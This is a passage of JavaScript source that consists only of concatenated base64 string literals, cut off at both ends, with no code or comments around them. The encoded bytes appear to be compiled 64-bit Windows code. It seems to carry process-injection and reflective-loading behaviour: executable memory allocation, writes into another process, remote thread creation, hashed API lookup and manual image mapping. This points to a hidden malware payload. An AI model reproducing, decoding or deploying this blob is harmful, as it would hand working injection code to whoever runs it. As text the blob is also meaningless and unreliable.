    '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\n' +
